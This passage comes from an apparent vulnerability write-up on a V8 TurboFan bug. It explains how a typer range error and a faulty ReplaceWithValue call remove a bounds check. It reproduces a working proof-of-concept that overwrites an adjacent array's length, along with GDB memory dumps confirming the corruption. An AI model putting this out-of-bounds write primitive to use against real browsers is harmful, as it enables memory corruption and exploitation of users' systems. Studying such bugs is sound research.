We will view all the nodes in the typer phase, as we want to see how TurboFan typed our function. From the dropdown menu on the top, choose the V8.TFTyper option. Next, click the “Show all nodes” button, then the “Layout graph” button, and finally the “Toggle types” button. This will show every single node, neatly display the graph, and show the types that TurboFan has speculated.
The graph currently has too many nodes to view in a single screenshot, so I will selectively hide the nodes that aren’t important. If you are wondering how I know which nodes are important vs which nodes are not, that is just knowledge based on having used Turbolizer before. I would suggest just experimenting with different test code and seeing how Turbolizer lays out the sea of nodes graph in order to learn more about it. The blog post I mentioned previously also goes over some examples.

You will notice a few things here:
Loop node which tells us we are going into a loop. The edges coming out of this that go into the Branch and LoopExit nodes are control edges.Phi node typed with Any and a NumberConstant[10000] node typed with Range(10000, 10000) is passed to a SpeculativeNumberLessThan node which is typed with Boolean. The Phi node is our loop variable, and it is being compared with the NumberConstant[10000] here to see if it is less than 10000. The edges here are value edges.SpeculativeNumberLessThan node leads into a Branch node that then leads into either an IfTrue or IfFalse node. If we get to the IfFalse node (i.e the loop variable is not less than 10000), then we simply do a LoopExit.IfTrue branch, two things happen. First, we add two constants 5 and 10 together using SpeculativeSafeIntegerAdd, which has been correctly typed with a Range(15, 15). Second, we see the loop variable being added with a constant 1. The SpeculativeSafeIntegerAdd node for this addition has been typed with a Range(-9007199254740991, 9007199254740991). This is done because the loop variable’s initial type is Any, meaning TurboFan needs to handle all possible cases in which an Any type can be added to a constant 1. That just happens to be that huge range.Branch, IfTrue and IfFalse edges are all control edges.Range(Min, Max). If they are speculated to only be one possible value, then the Min and Max values are equal, otherwise they are not (as in the loop variable’s case).add function into the loop (notice there are no JSCall instructions, which is how the sea of nodes graph does function calls).I left out the exit case where the resultant value is returned, but you can view that on your own Turbolizer graph if you’re curious. There are also no effect edges shown in the graph, but thats because there are no operations here that really change the state of any variables / objects within the program.
The key takeaways from this section should be the following:
With all of the above information in mind, we can finally go through the rest of the second proof of concept now.
The rest of the second proof of concept is shown below:
// After this `splice` call, giant_array.length = 0x3ffffff = 67108863
giant_array.splice(giant_array.length, 0, 3.3, 3.3, 3.3);
length_as_double =
new Float64Array(new BigUint64Array([0x2424242400000000n]).buffer)[0];
function trigger(array) {
var x = array.length;
x -= 67108861;
x = Math.max(x, 0);
x *= 6;
x -= 5;
x = Math.max(x, 0); // [1]
let corrupting_array = [0.1, 0.1];
let corrupted_array = [0.1];
corrupting_array[x] = length_as_double;
return [corrupting_array, corrupted_array];
}
for (let i = 0; i < 30000; ++i) {
trigger(giant_array);
}
The way length_of_double is defined is just one way to store an actual floating point value into a variable in V8. Remember that JavaScript only has a concept of a Number and a BigInteger. What Sergey does here is he stores the BigInteger value 0x2424242400000000 into a BigUint64Array, and then creates a new Float64Array using the same buffer (backing store) as the BigUint64Array. He then simply accesses the 0x2424242400000000 value through the float array and stores it in length_as_double. You will see how this is used later.
Let’s start off by looking at the first part of the trigger function and see how it works. We’ll start off with the sea of nodes graph, specifically in the typer phase. Do a ./d8 --trace-turbo poc.js, open up the newly generated turbo-trigger-0.json file in Turbolizer, and switch to the Typer phase. I’ll start off by only showing the nodes that are created for the function until we get to the line marked with [1]:

Have a read through the image to see how the typer types all the nodes up until the second Math.max call. You’ll note that the typer does everything correctly, but there’s still one big problem here that hasn’t been addressed.
The typer makes the assumption that the length field of the array passed in has a type of Range(0, 67108862). This is shown in the LoadField[+12] node on the top of the graph. It gets this from the following code:
// src/compiler/type-cache.h:95
// The FixedDoubleArray::length property always containts a smi in the range
// [0, FixedDoubleArray::kMaxLength].
Type const kFixedDoubleArrayLengthType =
CreateRange(0.0, FixedDoubleArray::kMaxLength);
The issue here is that the array we passed in (giant_array) actually has a length of 67108863! If you follow the graph with that in mind, you’ll get a completely different picture. Below is a commented version of the proof of concept that demonstrates the problem by showing what the typer thinks vs what the type actually is:
function trigger(array) {
var x = array.length; // Range(0, 67108862), actual: Range(0, 67108863), x = 67108863
x -= 67108861; // Range(-67108861, 1), actual: Range(-67108861, 2), x = 2
x = Math.max(x, 0); // Range(0, 1), actual: Range(0, 2), x = 2
x *= 6; // Range(0, 6), actual: Range(0, 12), x = 12
x -= 5; // Range(-5, 1), actual: Range(-5, 7), x = 7
x = Math.max(x, 0); // Range(0, 1), actual: Range(0, 7), x = 7
// [...]
}
As you can see, the typer at the end determines that x can only be in the range of Range(0, 1), but based on the array we actually passed in, we know that the range should actually be Range(0, 7) since x = 7! So we’ve essentially fooled the typer here. The question now is, how do we make use of this?
The next part of the trigger function is as follows:
length_as_double =
new Float64Array(new BigUint64Array([0x2424242400000000n]).buffer)[0];
function trigger(array) {
// [...]
// Now, `x` is actually 7, but typed as `Range(0, 1)`
let corrupting_array = [0.1, 0.1];
let corrupted_array = [0.1];
corrupting_array[x] = length_as_double;
// We return both arrays in a separate array because ???
return [corrupting_array, corrupted_array];
}
Let’s look at the turbolizer graph for this part of the function (this is a little less verbose than before now):

This graph is a little harder to read as it is a bit disorganized, but hopefully it gets the points across. The key takeaways are as follows:
CheckBounds node is interesting here, as its doing a bounds check. The Range(0, 1) in this case is just inherited from the NumberMax node’s type. A CheckBounds node essentially takes the value of input edge 0, and ensures that it’s less than the value of input edge 1. an “Input Edge” in this context refers to the edges that are coming into the node from above it. Input edge 0 would be the left-most edge, input edge 1 would be the second left-most edge, etc.x = Math.max(x, 1) call, which returns the value 7 (remember that the typer is incorrect here). The CheckBounds node here makes sure that x is within the bounds of Range(1024, FixedArray::kMaxLength+1024). The reason this is done is because writing to an index greater than length + 1024 would require the engine to transition corrupting_array’s backing store to a dictionary, which would require this function to be deoptimized.CheckBounds nodes is that they function a little differently to, say, a SpeculativeNumberLessThan node. With a SpeculativeNumberLessThan node, TurboFan would compare the speculated index type (Range(0, 1)) against the limit type. With a CheckBounds node however, as soon as TurboFan gets to the node, it takes the actual value of the index node (in this case, x) and compares that to the limit type. This means that the fact that we have caused the typer to incorrectly type x as a Range(0, 1) has no meaning. We will still need to ensure that its actual value is less than or equal to length + 1024, as otherwise the function will deoptimize. This is fine for us though as x is equal to 7 in the proof of concept code, but it’s an important point to remember since we can make x equal pretty much any value and still have it be typed as a Range(0, 1) using the original bug.CheckBounds node, we get to a MaybeGrowFastElements node. This node is essentially checking to see if we need to grow corrupting_array before accessing index x. Once we get past this node, we finally have a StoreElement node that stores length_as_double (which is the floating point representation of 0x2424242400000000) into corrupting_array[x].We have one unknown factor at play here. What is this MaybeGrowFastElements node, and how does it work? We don’t want it to grow corrupting_array before accessing index x, because then it wouldn’t access out of bounds anymore.
In order to see how this MaybeGrowFastElements node works, we need to have a look at the Load Elimination optimization phase of TurboFan. During this phase, if TurboFan comes across a MaybeGrowFastElements node, it ends up trying to optimize it out by calling the TypedOptimization::ReduceMaybeGrowFastElements function:
// compiler/typed-optimization.cc:166
Reduction TypedOptimization::ReduceMaybeGrowFastElements(Node* node) {
Node* const elements = NodeProperties::GetValueInput(node, 1);
Node* const index = NodeProperties::GetValueInput(node, 2); // [1]
Node* const length = NodeProperties::GetValueInput(node, 3); // [2]
Node* const effect = NodeProperties::GetEffectInput(node);
Node* const control = NodeProperties::GetControlInput(node);
Type const index_type = NodeProperties::GetType(index);
Type const length_type = NodeProperties::GetType(length);
// Both `index` and `length` need to be unsigned Smis
CHECK(index_type.Is(Type::Unsigned31()));
CHECK(length_type.Is(Type::Unsigned31()));
if (!index_type.IsNone() && !length_type.IsNone() && // [3]
index_type.Max() < length_type.Min()) {
Node* check_bounds = graph()->NewNode( // [4]
simplified()->CheckBounds(FeedbackSource{},
CheckBoundsFlag::kAbortOnOutOfBounds),
index, length, effect, control);
ReplaceWithValue(node, elements); // [5]
return Replace(check_bounds);
}
return NoChange();
}
Having a look at the Turbolizer graph from before, you’ll note that the value input edge 2 is the solid edge coming in from the CheckBounds node from before. This edge will contain the range that the typer determined from the final Math.max(x, 1) call, which is Range(0, 1). This is stored into the index variable at [1].
Value input edge 3 on the other hand is the LoadField node that loads the length of the backing store of corrupting_array at [2]. This is typed as a Range(0, 134217725) (same as Range(0, FixedArray::kMaxLength) in the graph, but is later optimized to a NumberConstant with a type of Range(2, 2) by LoadElimination::ReduceLoadField. The typer can do this because it knows for a fact that corrupting_array has a length of 2.
The LoadField node being optimized out ends up being perfect for us, because once we get to the if statement at [3], index_type.Max() returns 1 (Range(0, 1)), while length_type.Min() returns 2 (Range(2, 2)), which means index_type.Max() < length_type.Min() returns true, and execution goes into the if statement.
The fact that execution went into the if statement tells TurboFan the following: we are almost certain that the array being accessed (in this case, corrupting_array) will never need to grow based on the way the code has been written. Let’s face it, why would we ever need to grow the array if the maximum value the index can have is always less than the minimum value the length can have?
TurboFan can now use this as an assumption to modify the sea of nodes graph accordingly, so what does it do? It attempts to optimize out the MaybeGrowFastElements node, but it is very careful in doing so. It knows that as a speculative optimizing compiler, the assumptions it makes can be incorrect. It protects against an incorrect assumption like this by creating a new CheckBounds node.
In the if statement, we see the creation of this CheckBounds node at [4]. There are a couple arguments passed to this new node, but we only care about the index and length arguments here. Based on how CheckBounds nodes work, we know that when this newly created CheckBounds node is reached, TurboFan will check to make sure the actual value of the index (in this case, x == 7) is less than or equal to the value of the length (in this case, a NumberConstant with Range(2, 2)). Obviously 7 is not less than or equal to 2, so execution would bail out back to the interpreter and all hope is lost… Unless the CheckBounds node was never inserted into the sea of nodes graph in the first place due to a bug in this very function.
There is indeed a bug in this function. Sergey briefly talks about it in the bugtracker, so let’s take a more in-depth look at it. The bug is on the line marked with [5], where ReplaceWithValue is called with two arguments, the current node (i.e the MaybeGrowFastElements node), and the elements node, which is the value output of the solid edge between the LoadField[+8] node and the MaybeGrowFastElements node. This is the backing store of corrupting_array.

The problem here is that ReplaceWithValue actually takes four arguments:
void GraphReducer::ReplaceWithValue(Node* node, Node* value, Node* effect,
Node* control) {
if (effect == nullptr && node->op()->EffectInputCount() > 0) {
effect = NodeProperties::GetEffectInput(node); // [1]
}
// [...]
// Requires distinguishing between value, effect and control edges.
for (Edge edge : node->use_edges()) { // [2]
// [...]
} else if (NodeProperties::IsEffectEdge(edge)) {
DCHECK_NOT_NULL(effect);
edge.UpdateTo(effect); // [3]
Revisit(user);
} else {
DCHECK_NOT_NULL(value);
edge.UpdateTo(value); // [4]
Revisit(user);
}
}
}
What should have really happened was a call to ReplaceWithValue(node, elements, check_bounds) with check_bounds passed in as the Node* effect parameter. Since check_bounds was never passed in, the Node* effect parameter ends up being a nullptr, which causes it to become the incoming effect input node at [1] (which in this case is the other CheckBounds node that compares against length + 1024). Remember that effect edges on the sea of nodes graph are dotted lines, while value and control edges are solid lines. The edges around the MaybeGrowFastElements node is shown below:

The for loop at [2] goes through every output edge of the MaybeGrowFastElements node and replaces the “input node” of the edge with the corresponding node that is passed in as an argument. For example, the Node* value argument that is passed in is the LoadField[+8] node (value input edge 1), which loads the elements pointer of corrupting_array. The only value output edge of MaybeGrowFastElements is the one that leads into the StoreElement node, so when the for loop iterates over that value edge, the graph essentially transforms from
value value
LoadField[+8] <--- MaybeGrowFastElements <--- StoreElement
edge edge
to
LoadField[+8] <--- StoreElement
The actual bug occurs at [3]. The edge variable here is the effect output edge between the MaybeGrowFastElements node and the StoreField[+12] and EffectPhi nodes. We want this edge’s input node (which is currently the MaybeGrowFastElements node) to be replaced with the new CheckBounds node that we created, because when this happens, the new CheckBounds node will actually have an effect output edge between itself and the StoreField[+12] and EffectPhi nodes.
Why is having this effect output edge so important? Well, if the new CheckBounds node has an output effect edge to another node, it tells TurboFan that the other node cannot do whatever it needs to do until this new CheckBounds node has done its job. It tells TurboFan that this CheckBounds node is important. Remember that effect edges is how TurboFan determines the ordering of nodes that require a particular order of execution.
As it stands right now though, the Node* effect parameter has been set to the previous CheckBounds node that links to the MaybeGrowFastElements node, not the newly created CheckBounds node. This means that the StoreField[+12] and EffectPhi nodes end up having their effect edge to the MaybeGrowFastElements node replaced with an effect edge to the previous Checkbounds node.
Since the new CheckBounds node doesn’t have any effect output edges, TurboFan ends up thinking that this is a useless CheckBounds node (why check any bounds if the actual output of the node doesn’t have an effect on any other nodes?).
Once ReplaceWithValue returns, the Replace(check_bounds) call replaces the MaybeGrowFastElements node with the new CheckBounds node. Since the new CheckBounds node has no effect output edges, it gets eliminated, as shown below:

The CheckBounds node with the ghost effect is the new CheckBounds node that has been eliminated due to not having any effect output edges. You can see it comparing the index from the other CheckBounds node with the constant 2 (which is the length of corrupting_array), but no other nodes make use of it, so it’s thought to be redundant and thus eliminated.
The other CheckBounds node that is connected to the StoreElement node is the one that checks to make sure x is less than length + 1024. This is gladly going to let us access corrupting_array[x] out of bounds since x = 7 is definitely less than length + 1024. The array also won’t be grown because the MaybeGrowFastElements node has been eliminated, and the engine won’t complain about x = 7 being greater than corrupting_array.length = 2 because the CheckBounds node that was supposed to test for that has been eliminated! Out of bounds write achieved!
We’ve achieved an out-of-bounds to a specific index (in this case, at x = 7). Sergey must have picked 7 for a reason. We know that corrupting_array was defined before corrupted_array, and due to the deterministic nature of the V8 heap, corrupted_array will always be placed after corrupting_array. Since we return corrupted_array at the end with a corrupted length, it makes sense that the out of bounds write to index 7 overwrites the length property of corrupted_array. We can see this in GDB by running the following code with ./d8 --allow-natives-syntax:
length_as_double =
new Float64Array(new BigUint64Array([0x2424242400000000n]).buffer)[0];
function trigger(array) {
// [...]
}
for (let i = 0; i < 30000; ++i) {
trigger(giant_array);
}
corrupted_array = trigger(giant_array)[1];
%DebugPrint(corrupted_array); // Get the address of `corrupted_array`
%SystemBreak(); // Break point
Running this in GDB, scroll up after the breakpoint is hit, copy the address of corrupted_array and view a couple quadwords before it:
$ gdb ./d8
gef➤ run --allow-natives-syntax poc.js
[...]
DebugPrint: 0x178308792cf5: [JSArray]
- map: 0x178308241909 <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties]
- prototype: 0x1783082092e1 <JSArray[0]>
Thread 1 "d8" received signal SIGSEGV, Segmentation fault.
[...]
gef➤ x/16wx 0x178308792cf5-1-0x30
0x178308792cc4: 0x9999999a 0x3fb99999 0x9999999a 0x3fb99999 <- `corrupting_array`'s backing store idx 0 and idx 1
0x178308792cd4: 0x08241931 0x080406e9 0x08792cbd 0x00000004 <- `corrupting_array` map, properties, elements, length
0x178308792ce4: 0x08040a3d 0x00000002 0x9999999a 0x3fb99999 <- `corrupted_array`'s backing store
0x178308792cf4: 0x08241909 0x080406e9 0x00000000 0x24242424 <- `corrupted_array` map, properties, elements, length
gef➤ x/8gx 0x178308792cf5-1-0x30
0x178308792cc4: 0x3fb999999999999a 0x3fb999999999999a <- `corrupting_array`'s backing store idx 0 and idx 1
0x178308792cd4: 0x080406e908241931 0x0000000408792cbd <- `corrupting_array`
0x178308792ce4: 0x0000000208040a3d 0x3fb999999999999a <- `corrupted_array`'s backing store
